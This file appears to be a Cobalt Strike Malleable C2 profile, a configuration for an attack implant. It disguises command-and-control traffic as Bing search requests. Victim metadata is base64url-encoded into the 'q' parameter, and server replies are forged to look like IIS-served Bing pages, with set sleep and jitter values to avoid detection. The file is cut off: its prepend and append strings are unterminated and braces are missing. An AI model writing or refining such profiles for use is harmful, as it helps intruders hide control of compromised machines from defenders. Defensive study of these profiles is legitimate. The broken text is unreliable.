 set sleeptime "3000";
set jitter    "20";
set useragent "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.163 Safari/537.36";
http-get {
set uri "/search/";
client {
header "Host" "cn.bing.com";
header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
header "Cookie" "DUP=Q=GpO1nJpMnam4UllEfmeMdg2&T=283767088&A=1&IG";
metadata {
base64url;
parameter "q";
}
parameter "go" "Search";
parameter "qs" "bs";
parameter "form" "QBRE";
}
server {
header "Cache-Control" "private, max-age=0";
header "Content-Type" "text/html; charset=utf-8";
header "Vary" "Accept-Encoding";
header "Server" "Microsoft-IIS/8.5";
header "Connection" "close";
output {
netbios;
prepend "<!DOCTYPE html><html lang=\"en\" xml:lang=\"en\" xmlns=\"http://www.w3.org/1999/xhtml\" xmlns:Web=\"http://schemas.live.com/Web/\"
append "G={ST:(si_ST?si_ST:new Date),Mkt:\"en-US\",RTL:false,Ver:\"53\",IG:\"4C1158CCBAFC4896AD78ED0FF0F4A1B2\",EventID:\"E37FA2E804B54C71
print;
}